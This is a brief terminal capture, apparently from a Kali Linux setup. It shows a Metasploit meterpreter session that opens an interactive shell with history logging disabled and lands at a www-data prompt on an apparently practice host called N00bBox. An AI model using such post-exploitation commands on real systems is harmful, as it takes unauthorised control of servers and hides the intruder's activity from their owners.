 KALI LINUX
meterpreter > shell -t
[*] env TERM=xterm HISTFILE= /usr/bin/script -qc /bin/bash /dev/null
Process 13462 created.
Channel 0 created.
"the quieter you become, the more you are able to hear
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
www-data@N00bBox:$